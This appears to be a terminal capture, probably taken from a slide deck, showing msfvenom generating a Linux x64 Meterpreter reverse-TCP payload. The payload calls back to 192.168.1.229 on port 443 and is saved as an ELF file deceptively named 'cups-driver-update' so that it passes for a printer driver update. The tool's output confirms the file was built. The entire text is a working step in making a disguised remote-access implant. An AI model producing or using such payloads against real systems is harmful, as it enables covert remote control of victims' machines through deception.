 ┌──(root㉿RedRaptor-Hunt)-[~/Metalbin]
└─# msfvenom -p linux/x64/meterpreter/reverse_tcp \
LHOST=192.168.1.229 \
LPORT=443 \
-f elf -o cups-driver-update
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 130 bytes
Final size of elf file: 250 bytes
Saved as: cups-driver-update